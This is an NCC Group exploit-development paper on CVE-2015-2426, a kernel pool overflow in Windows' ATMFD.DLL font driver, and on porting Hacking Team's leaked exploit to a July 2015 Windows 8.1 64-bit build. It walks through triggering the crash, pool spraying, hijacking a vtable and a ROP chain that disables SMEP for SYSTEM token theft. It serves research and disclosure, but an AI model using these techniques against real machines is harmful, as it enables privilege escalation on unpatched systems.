

# An NCC Group Publication

Exploiting CVE-2015-2426, and How I Ported it to a Recent Windows 8.1 64-bit

Prepared by: Cedric Halbronn



# Contents

| $\mathbf 1$    |     |  |  |  |  |  |
|----------------|-----|--|--|--|--|--|
| $\overline{2}$ |     |  |  |  |  |  |
| 3              |     |  |  |  |  |  |
| 4              |     |  |  |  |  |  |
| 5.             |     |  |  |  |  |  |
|                | 5.1 |  |  |  |  |  |
|                | 5.2 |  |  |  |  |  |
| 6              |     |  |  |  |  |  |
|                | 6.1 |  |  |  |  |  |
|                | 6.2 |  |  |  |  |  |
|                | 6.3 |  |  |  |  |  |
|                | 6.4 |  |  |  |  |  |
| $\overline{7}$ |     |  |  |  |  |  |
| 8              |     |  |  |  |  |  |
| 9              |     |  |  |  |  |  |



## <span id="page-2-0"></span>1 TL;DR

This paper details how I ported the CVE-2015-2426 (a.k.a. [MS15-078\)](https://technet.microsoft.com/en-us/library/security/ms15-078.aspx) vulnerability, as originally exploited by Eugene Ching of Qavar Security on the January 2015 version of Windows 8.1 64-bit to the more recent July 2015 version of Windows 8.1 64-bit, the last version of Windows still vulnerable to this issue before it got patched by Microsoft. By exploiting this vulnerability, an attacker can corrupt memory within the kernel pool to elevate his/her privileges.

## <span id="page-2-1"></span>2 Introduction

The original exploit is part of the Hacking Team (HT) data [leaked](https://tsyrklevich.net/2015/07/22/hacking-team-0day-market/) in July 2015. E-mails from January 2015 available on [WikiLeaks](https://wikileaks.org/hackingteam/emails/emailid/974752) show Eugene Ching sold this exploit to HT, which, at the time of the leak, was actually a zero-day. While this sale was occurring, jooru also found the same bug in [May 2015.](https://code.google.com/p/google-security-research/issues/detail?id=369) The original exploit from HT only worked for an old version of Windows 8.1 64-bit (January 2015). Some very good technical details are available in a [Chinese blog post](http://blogs.360.cn/blog/hacking-team-part5-atmfd-0day-2/) written by MJ0011 and pgboy from the 360 Vulcan Team, which covers the vulnerability in more detail along with the steps needed to recreate the crash.

The vulnerability resides in the *ATMFD.DLL* kernel driver. "ATMFD" stands for Adobe Type Manager Font Driver. This driver is developed by Adobe and is present on default Windows installations. Although the extension is .DLL, this is actually a kernel driver running in kernel space. This driver allows the rendering of an OpenType font file. As detailed in the OpenType [specification,](https://www.microsoft.com/typography/otspec/otff.htm) OpenType is a very complex format that includes support for a lot of features and as thus quite [a](http://j00ru.vexillium.org/?p=2520) [few](https://code.google.com/p/google-security-research/issues/list?can=1&q=font&colspec=ID+Type+Status+Priority+Milestone+Owner+Summary&cells=tiles) [bugs](http://googleprojectzero.blogspot.co.uk/2015/07/one-font-vulnerability-to-rule-them-all.html) have been found in this format.

If you want to read this paper alongside the source code of this exploit, I would recommend that you use the code from original e-mail's [attachment](https://wikileaks.org/hackingteam/emails/emailid/974752) or use this [GitHub repository.](https://github.com/vlad902/hacking-team-windows-kernel-lpe)

To follow this paper, you need to know what a [vtable](http://www.go4expert.com/articles/virtual-table-vptr-t16544/) is and have some basic knowledge on what [return-oriented programming](http://j00ru.vexillium.org/?p=783) (ROP) is. You also need to be aware of the Windows 8 mitigations such as [SMEP](http://j00ru.vexillium.org/?p=783) and [Kernel ASLR.](https://labs.mwrinfosecurity.com/blog/2014/08/15/windows-8-kernel-memory-protections-bypass/) Throughout this paper, I will be using the WinDbg debugger. You can refer to this [page](http://windbg.info/doc/1-common-cmds.html) for a description of the commands being used.

If you are interested in repeating the steps of this paper, this is the environment I have used:

- Windows 8.1 64-bit up-to-date in July 2015, KB3079904 removed (*ATMFD.DLL* 5.1.2.243, 14/07/2015)
- *ntoskrnl.exe*: 6.3.9600.17736 (23/03/2015)
- *win32k.sys*: 6.3.9600.17915 (25/06/2015)
- *ATMFD.DLL*: 5.1.2.238 (29/10/2014)



**图()** 

## <span id="page-3-0"></span>3 Vulnerability

As the OpenType [standard](https://www.microsoft.com/typography/otspec/gpos.htm) states:

*"The PairPos Format2 defines a pair as a set of two glyph classes and modifies the positions of all the glyphs in a class. For example, this format is useful in Japanese scripts that apply specific kerning operations to all glyph pairs that contain punctuation glyphs. One class would be defined as all glyphs that may be coupled with punctuation marks, and the other classes would be groups of similar punctuation glyphs."*

*"A PairPosFormat2 subtable contains offsets to two class definition tables: one that assigns class values to all the first glyphs in all pairs (ClassDef1), and one that assigns class values to all the second glyphs in all pairs (ClassDef2). [...] The subtable also specifies the number of glyph classes defined in ClassDef1 (Class1Count) and in ClassDef2 (Class2Count), including Class0."*

This may sound unclear at first, since we would need to understand the whole OpenType format to know what ClassDef1, ClassDef2 and their respective number of elements Class1Count and Class2Count are. But it is enough to understand that these are stored in the font. Consequently, they can be controlled by an attacker who attempts to load a font.

Now let's look at some simplified pseudo-code, simulating what happens in *ATMFD.DLL* when a font is loaded:

```
1: DWORD length = Class1Count*0x20; //field controlled from the font data
2: CHAR* ClassDef1Buf = EngAllocMem("Adbe", FL_ZERO_MEMORY, length+8); //allocates >= 8 bytes
3: *(DWORD *)(ClassDef1Buf) = length;
4: * (DWORD *)(ClassDef1Buf+4) = "ebdA";5: if (ClassDef1Buf) {
6: //...7: memcpy(ClassDef1Buf+8, FirstBuf, 0x20); //copy first element
8: //... then loop on all other elements if any
9: }
```
At line 1, a local variable (length) is initialised from a field (Class1Count) controlled by the attacker through the font data (as explained above). At line 2, the  $\text{EngallocMem}$  function is used to allocate some space to hold the corresponding data. It adds eight bytes  $(\text{length}+8)$ , in order to hold two additional DWORDs: length and "Adbe" tag in line 3 and 4.

The first problem is that if Class1Count=0 is specified in the font, *ATMFD.DLL* does not check that length  $== 0$ , and EngAllocMem is called to allocate eight bytes.

The second problem is that it tries to copy the first element (of length 0x20) at line 7 without again checking that there is actually at least one element.

Note: This is a simplified view of the bug to ease comprehension, however the respective functions are actually called in different subroutines. With this in mind, if you are able to understand this pseudocode, you should be able to understand the underlying bug.

Despite the original [CVE-2015-2426](http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-2426) description, the bug is not a buffer underflow. It is a buffer overflow. Indeed both are memory corruption bugs. While the first one overflows a buffer after the end of the buffer, the second one overflows before the buffer. I suppose the advisory has

mistakenly mixed this vulnerability with CVE-2015-2387 (a.k.a. MS15-077). Indeed the MITRE website above links to a blog post written by TrendMicro that details CVE-2015-2387 instead of CVE-2015-2426.

The [T2FAnalyzer](http://vanillasky-room.cocolog-nifty.com/blog/t2fanalyzer-truetypeopent.html) tool is very useful for examining the internals of a TrueType/OpenType font. The [Chinese blog post](http://blogs.360.cn/blog/hacking-team-part5-atmfd-0day-2/) explains with beautiful screenshots how to use T2FAnalyzer to find out that Class1Count equals 0 in the "font-data.bin" font sample from the HT data. Be careful: since it actually loads the font in kernel memory, this may trigger a BSoD if the machine used for analysis is not patched.

#### <span id="page-4-0"></span>4 Trigger the crash

What is important here is that the overflow happens to occur in an object that was previously allocated by **[EngAllocMem](https://msdn.microsoft.com/en-us/library/windows/hardware/ff564176(v=vs.85).aspx)**, which is handled by the *win32k*.sys kernel driver.

With this knowledge, we enable the Driver Verifier's [Special Pool feature](https://msdn.microsoft.com/en-us/library/windows/hardware/ff551832(v=vs.85).aspx) to detect the memory corruption at the exact time it happens. This is a debugging feature implemented into the Windows kernel that marks surrounding addresses for the overflowed buffer as inaccessible, so when an attempt is made to read or write data to these addresses, a fault is triggered. We can enable it by executing the following command in cmd.exe (make sure it has Administrator privileges!) and then rebooting the OS:

```
verifier.exe /flags 0x1 /driver win32k.sys
```
Then we need the "font-data.bin" file found in the HT data. To trigger a crash, we can use the [AddFontMemResourceEx](https://msdn.microsoft.com/en-us/library/windows/desktop/dd183325(v=vs.85).aspx) function:

```
//Read "font-data.bin" into font_data[]
/* \dots */
// Render the font in kernel space and cause memory overwrite.
DWORD cFonts = 0:HANDLE fh = AddFontMemResourceEx(font data, sizeof(font data), 0, &cFonts);
```
An easy method to trigger this function call without writing a piece of code is by changing the extension of the "font-data.bin" file to ".otf". Indeed, the font gets loaded into the kernel as well and the same memory corruption occurs.

On Windows 8.1 64-bit, up-to-date in July 2015, with [KB3079904](https://support.microsoft.com/en-gb/kb/3079904) [removed,](http://windows.microsoft.com/en-gb/windows/remove-update) we get the following crash:

```
2: kd> k
Child-SP RetAddr Call Site
ffffd001`6820c3a8 fffff802`e23f33b2 nt!DbgBreakPointWithStatus
ffffd001`6820c3b0 fffff802`e23f2cc3 nt!KiBugCheckDebugBreak+0x12
ffffd001`6820c410 fffff802`e235fda4 nt!KeBugCheck2+0x8ab
ffffd001`6820cb20 fffff802`e238f05e nt!KeBugCheckEx+0x104
ffffd001`6820cb60 fffff802`e2262839 nt! ?? ::FNODOBFM::`string'+0x1ee9e
ffffd001`6820cc00 fffff802`e2369f2f nt!MmAccessFault+0x769
ffffd001`6820cdc0 fffff960`00b6de6c nt!KiPageFault+0x12f
ffffd001`6820cf50 fffff960`00b6ebf6 ATMFD+0x11e6c
```

| ffffd001`6820cf90 fffff960`00b6f524 ATMFD+0x12bf6 |                                                  |                                                                              |
|---------------------------------------------------|--------------------------------------------------|------------------------------------------------------------------------------|
| ffffd001`6820d100 fffff960`00b69e39 ATMFD+0x13524 |                                                  |                                                                              |
|                                                   | ffffd001`6820d210 fffff960`00b63cee ATMFD+0xde39 |                                                                              |
|                                                   | ffffd001`6820d2d0 fffff960`00b600d8 ATMFD+0x7cee |                                                                              |
| ffffd001`6820d3d0 fffff960`004c45a6 ATMFD+0x40d8  |                                                  |                                                                              |
|                                                   |                                                  | ffffd001`6820d530 fffff960`00271493 win32k!atmfdLoadFontFile+0x56            |
|                                                   |                                                  | ffffd001`6820d580 fffff960`0027136a win32k!PDEVOBJ::LoadFontFile+0x83        |
|                                                   |                                                  | ffffd001`6820d640 fffff960`0029292f win32k!vLoadFontFileView+0x4a6           |
|                                                   |                                                  | ffffd001`6820d6d0 fffff960`002934ee win32k!PUBLIC PFTOBJ::bLoadFonts+0x45f   |
|                                                   |                                                  | ffffd001`6820d810 fffff960`00293347 win32k!GreAddFontResourceWInternal+0x15e |
|                                                   |                                                  | ffffd001`6820d8d0 fffff802`e236b4b3 win32k!NtGdiAddFontResourceW+0x17c       |
|                                                   |                                                  | ffffd001`6820da90 00007ffb`4c277ada nt!KiSystemServiceCopyEnd+0x13           |
|                                                   |                                                  | 00000000000d78caa8 000000000000000000 GDI32!NtGdiAddFontResourceW+0xa        |

Starting at the bottom we see several calls to AddFontResource-like functions in *win32k.sys,* corresponding to the AddFontMemResourceEx function we have called. This is then followed by calls to several functions from the *ATMFD* library. Finally, at the top we see the function calls that triggered a fault because of the Driver Verifier. Notice all the symbols for *win32k*, *nt*, etc., are displayed as expected thanks to the [Windows Symbol Server.](https://support.microsoft.com/en-us/kb/311503) The only exception is for *ATMFD.DLL*. Even though it is a default part of Microsoft Windows, it is developed by Adobe, so we do not have any symbols.

Let's have a look at the memcpy call:

memcpy(ClassDef1Buf+8, FirstBuf, 0x20); //copy first element

The memcpy call is inlined:

| $2: kd > u$ ATMFD+0x11e58                  |     |                                            |                        |  |  |
|--------------------------------------------|-----|--------------------------------------------|------------------------|--|--|
| ATMFD+0x11e58:                             |     |                                            |                        |  |  |
| fffff960`00b6de58 488b4c2470               | mov | rcx, qword ptr [rsp+70h] //FirstBuf is rcx |                        |  |  |
| fffff960`00b6de5d 8b01                     | mov | eax, dword ptr [rcx]                       |                        |  |  |
| fffff960`00b6de5f 418901                   | mov | dword ptr [r9], eax                        | //ClassDef1Buf+8 is r9 |  |  |
| fffff960`00b6de62 8b4104                   | mov | eax, dword ptr [rcx+4]                     |                        |  |  |
| fffff960`00b6de65 41894104                 | mov | dword ptr [r9+4], eax                      |                        |  |  |
| fffff960`00b6de69 8b4108                   | mov | eax, dword ptr [rcx+8]                     |                        |  |  |
| fffff960`00b6de6c 41894108                 | mov | dword ptr [r9+8], eax //crash here         |                        |  |  |
| fffff960`00b6de70 8b410c                   | mov | eax, dword ptr [rcx+0Ch]                   |                        |  |  |
| writes until [rcx+1Ch], 20h bytes in total |     |                                            |                        |  |  |

From the previous disassembly, we infer that if  $\text{ClassDefIBuf+8}$  is zero bytes long this allows us to write 0x20 bytes from this address. This is a memory corruption vulnerability in kernel space:





Note: Do not forget to disable the Driver Verifier, as this completely changes the memory layout and prevent exploitation. This is done with the following [command:](https://msdn.microsoft.com/en-us/library/windows/hardware/ff556083(v=vs.85).aspx)

verifier.exe /reset

# <span id="page-6-0"></span>5 Exploit

Knowing the vulnerability type, there may be several methods for actually exploiting it. The following steps were chosen in the original exploit:

- Allocate many objects in the kernel pool and free one of them in the middle. The idea is to put our vulnerable buffer before a known object. This is explained in more detail in the "[Spray the pool](#page-6-1)" section.
- Use the memory corruption to replace the known object's vtable pointer with a user-land address where we then craft a fake vtable.
- Call the object's method from user-land to trigger a call to our replacement vtable entries.
- Execute ring-0 ROP gadgets to disable [SMEP.](http://j00ru.vexillium.org/?p=783)
- Execute shellcode mapped in user-land to ease the exploitation process. It gets executed with ring-0 privileges. This shellcode parses the processes' structures in kernel memory and copies the SYSTEM token to our current process. Finally, we need to return execution to the kernel so it can continue. This is explained in more detail in the "[Restore execution](#page-15-0)" section.
- Now the current process can start a calc.exe or cmd.exe with SYSTEM privilege by injecting it into a SYSTEM process (e.g. winlogon.exe).

There are several caveats with this method:

- 1. The objects used to spray the kernel's heap pool have to be specifically chosen to match the size of the vulnerable one.
- 2. The ROP gadgets need to be found in kernel memory. This is because SMEP prevents the execution of user-land instructions when CPU is in kernel mode. Consequently, we have to know the addresses of these kernel ROP gadgets before triggering the memory corruption.
- 3. Special care is needed to restore registers and kernel execution so it returns to user-land without crashing in a BSoD.

#### <span id="page-6-1"></span>5.1 Spray the pool

The original exploit uses CHwndTargetProp objects to spray the pool. It allocates lots of these objects in the kernel pool and frees one of them in the middle. The idea is to put our vulnerable buffer ClassDef1Buf in this hole so it is before a known object (CHwndTargetProp). If the sizes of these objects are well-chosen, the 0x20 byte overflow allows us to overflow CHwndTargetProp's vtable pointer.





Let's analyse the memory layout when EngAllocMem is called. The address returned by EngAllocMem is ClassDef1Buf=0xfffff901406e6bf0.

```
1: kd> r rax
rax=fffff901406e6bf0
```
This address is part of the 0xfffff901406e6bc0 allocation made by *win32k.sys* which is 0x40 bytes long. Moreover, the next object is a CHwndTargetProp and the allocation is 0x40 bytes long as well.

1: kd> !pool fffff901406e6bf0 Pool page fffff901406e6bf0 region is Unknown fffff901406e6000 size: 40 previous size: 0 (Allocated) Usdm … fffff901406e6b80 size: 40 previous size: 40 (Allocated) Usdm \*fffff901406e6bc0 size: 40 previous size: 40 (Allocated) \*Adbe Pooltag Adbe : Adobe's font driver fffff901406e6c00 size: 40 previous size: 40 (Allocated) Usdm Pooltag Usdm : USERTAG\_DCOMPHWNDTARGETINFO, Binary : win32k!CreateDCompositionHwndTarget …

Let's have a look more closely at the memory data. We see two 0x40-byte chunks that were allocated by *win32k.sys*, starting with a tag:

| 1: kd> dgs fffff901406e6bc0              |                   |                                                                     |
|------------------------------------------|-------------------|---------------------------------------------------------------------|
| fffff901`406e6bc0 65626441`23040004      |                   | //"Adbe" tag, first chunk                                           |
| $fffff901'406e6bc8$ $b8fef6765'b232d0e1$ |                   |                                                                     |
|                                          |                   | fffff901`406e6bd0 fffff960`0046ebf0 win32k!MultiUserGreEngAllocList |
| fffff901`406e6bd8 fffff901`423ac000      |                   |                                                                     |
| fffff901`406e6be0                        | 00000000000000000 |                                                                     |
| fffff901`406e6be8 00000000`00000000      |                   |                                                                     |
| fffff901`406e6bf0                        | 00000000 00000000 | //ATMFD.dll will add a "Adbe" tag and length here                   |
| fffff901`406e6bf8 00000000`00000001      |                   | //<-- overflown chunk data will start here                          |
| fffff901`406e6c00                        | 6d647355`23040004 | //"Usdm" tag, second chunk                                          |
| fffff901`406e6c08 b8fe6765`b232d721      |                   |                                                                     |
| fffff901`406e6c10                        |                   | fffff960`0040cd00 win32k!CHwndTargetProp::`vftable'                 |
| fffff901`406e6c18 fffff901`4089cf80      |                   |                                                                     |
| fffff901'406e6c20 00000000'00000000      |                   |                                                                     |
| fffff901`406e6c28 ffffe000`71e56ad0      |                   |                                                                     |
| fffff901`406e6c30 00000000`00000000      |                   |                                                                     |
| fffff901`406e6c38 00000000`00000001      |                   |                                                                     |

Later memcpy copies 0x20 bytes to ClassDef1Buf+8=0xfffff901406e6bf8.

Since the vulnerability allows us to write 0x20 bytes from  $0xfffff901406e6bf8$ , it overflows 0x20 bytes and allows us to replace the next object vtable pointer.



After the memory corruption, the memory looks like the following:

| 1: kd > dqs r9                      |                   |                                                                                  |
|-------------------------------------|-------------------|----------------------------------------------------------------------------------|
|                                     |                   | fffff901`406e6bf8 00000000`00000000 // memcpy call writes from here              |
|                                     |                   | fffff901`406e6c00 6d647355`23040004 //"Usdm" tag, second chunk, replaced as well |
| fffff901`406e6c08                   | 00000000000000000 |                                                                                  |
| fffff901`406e6c10                   |                   | $00000000$ 42005000 //to here. Replaces vtable pointer                           |
| fffff901`406e6c18 fffff901`4089cf80 |                   |                                                                                  |
| fffff901`406e6c20 00000000`00000000 |                   |                                                                                  |
| fffff901'406e6c28ffffe000'71e56ad0  |                   |                                                                                  |
| fffff901`406e6c30 00000000`00000000 |                   |                                                                                  |
| fffff901`406e6c38 00000000`00000001 |                   |                                                                                  |

Note: The QWORD at  $0xffff901406e6bf8$  looks like a padding QWORD before the next 0x40 pool chunk at 0xfffff901406e6c00. Also note that even though *ATMFD* asked for an allocation of 0x8 bytes, *win32k.sys* allocated a 0x40-byte pool chunk to contain this 0x8-byte allocation. Consequently, the effective useful pointer is at the last QWORD  $(0xffff901406e6bf8)$  before the next allocation. This is the reason why the 0x20 bytes corruption is enough to overwrite the next object's vtable pointer.

The memory layout before the overflow is:



After the overflow, the vtable pointer references fake vtable entries in user-land space:



The fake vtable entries cannot redirect to a shellcode mapped in userland yet because SMEP prevents executing instructions mapped in userland while the CPU is in kernel mode. The fake vtable entries instead contain addresses to arbitrary kernel locations containing code we want to execute, a.k.a. kernel addresses for ROP gadgets.



Consequently, we craft fake vtable entries in user-land space at 0x0000000042005000. When we call the DestroyDCompositionHwndTarget() function from user space, the code executed in kernel mode tries to access CHwndTargetProp::Delete() method through the object's vtable pointer. The vtable pointer replacement makes it point to our fake vtable entries in userland. These entries redirect execution to arbitrary kernel ROP gadgets that we want to execute.



#### <span id="page-9-0"></span>5.2 KASLR bypass

The original exploit uses a kernel leak (a.k.a. [KASLR bypass\)](https://code.google.com/p/google-security-research/issues/detail?id=480) to leak *win32k.sys* base address. We will not detail this vulnerability in this paper. We only need to know that by calling a certain API, we can leak an offset within a function in *win32k.sys*. That offset depends on the *win32k.sys* build, because it depends on the actual compiled code.

By knowing in advance what versions we target, we can have a table with all the relative offsets to subtract, to get the actual *win32k.sys* base address.



Note: One interesting thing about this is that Microsoft attempted to fix it and failed to do it correctly. The technical details surrounding this were shown on the [Metasploit blog.](https://community.rapid7.com/community/metasploit/blog/2015/08/14/revisiting-an-info-leak)



## <span id="page-10-0"></span>6 Porting the exploit

We will now look at how I ported the original exploit to a more recent version of Windows 8.1 64bit (July 2015).

#### <span id="page-10-1"></span>6.1 Overview

For now, let's just craft the following fake vtable entries:

```
0x0000000042005000: 0xdeadbeefdeadbeef;
0x0000000042005008: 0xdeadbeefdeadbeef;
```
When DestroyDCompositionHwndTarget is called on the corrupted CHwndTargetProp, we get the following crash:

```
3: kd> !analyze -v
...
CONTEXT: ffffd0011570dff0 -- (.cxr 0xffffd0011570dff0;r)
rax=0000000042005000 rbx=fffff901406ec550 rcx=fffff901406ec550
rdx=ffffe0006ad53880 rsi=0000000000000000 rdi=0000000000000001
rip=fffff960001a306c rsp=ffffd0011570ea20 rbp=ffffd0011570eb80
r8=0000000000000001 r9=00000000ffffffff r10=0000000000000002
r11=ffffd0011570ea10 r12=0000000000000000 r13=00007ffe99461610
r14=0000000043000000 r15=00000000410007d0
iopl=0 nv up ei ng nz na pe nc
cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00010282
win32k!CWindowProp::RemoveAndDeleteProp+0xc:
fffff960`001a306c ff5008 call qword ptr [rax+8] 
ds:002b:00000000`42005008=deadbeefdeadbeef
...
STACK_TEXT: 
ffffd001`1570ea20 fffff960`001a3212 : win32k!CWindowProp::RemoveAndDeleteProp+0xc
ffffd001`1570ea50 fffff960`001a3192 : win32k!_DetachWindowCompositionTarget+0x4a
ffffd001`1570ea80 fffff960`001a30bb : win32k!DetachWindowCompositionTarget+0xa2
ffffd001`1570ead0 fffff802`b8b604b3 : win32k!NtUserDestroyDCompositionHwndTarget+0x1f
ffffd001`1570eb00 00007ffe`9946161a : nt!KiSystemServiceCopyEnd+0x13
00000098`9d53fba8 00007ff7`c10b16d9 : USER32!NtUserDestroyDCompositionHwndTarget+0xa
00000098`9d53fbb0 00007ff7`c10b3438 : CVE_2015_2426!main+0x599
00000098`9d53fbb8 00000000`00000000 : CVE_2015_2426!`string'
```
We see that  $_{\text{raz}=0x0000000042005000}$ , which is the address of our fake vtable. Let's analyse the function where the crash occurs:

| 01: kd> u win32k!CWindowProp::RemoveAndDeleteProp |  |      |                                                |
|---------------------------------------------------|--|------|------------------------------------------------|
| 02: win32k!CWindowProp::RemoveAndDeleteProp:      |  |      |                                                |
| 03: fffff960`001a3060 fff3                        |  | push | rbx                                            |
| 04: fffff960`001a3062 4883ec20                    |  | sub  | rsp,20h                                        |
| 05: fffff960`001a3066 488b01                      |  | mov  | rax, qword ptr [rcx] //qet vtable              |
| 06: fffff960`001a3069 488bd9                      |  | mov  | rbx, rcx                                       |
| 07: fffff960`001a306c ff5008                      |  | call | qword ptr [rax+8] //CHwndTargetProp::GetAtom() |



First, at line 5 it gets CHwndTargetProp's vtable address. Then at line 7, it tries to call the CHwndTargetProp::GetAtom() method. It crashes because we have replaced the vtable address with our fake one and 0xdeadbeefdeadbeef is not mapped into memory.

3: kd> dq 0000000042005000 00000000`42005000 deadbeef`deadbeef deadbeef`deadbeef 00000000`42005010 00000000`00000000 00000000`00000000 00000000`42005020 00000000`00000000 00000000`00000000 3: kd> dq 0xdeadbeefdeadbeef deadbeef`deadbeef ????????`???????? ????????`???????? deadbeef`deadbeff ????????`???????? ????????`????????

From here, we would like to execute some kernel ROP gadgets to disable SMEP and execute a user-land shellcode to elevate our own process's privileges. We can work out that placing the following hypothetical ROP gadgets into our user-land buffer at 0x0000000042005000 would facilitate disabling SMEP as long as we can find them in kernel memory:

| 1: 00000000 42005000: pop rax # ret |                                              | //pop stack pivot to avoid re-execution |
|-------------------------------------|----------------------------------------------|-----------------------------------------|
|                                     | 2: 00000000 42005008: xchq eax, esp # ret    | //stack pivot (first gadget called)     |
|                                     | 3: 00000000 42005010: mov cr4, 0x506f8 # ret | //disable SMEP                          |
|                                     | 4: 00000000 42005008: 0x0000000042000000     | //return to user-land                   |

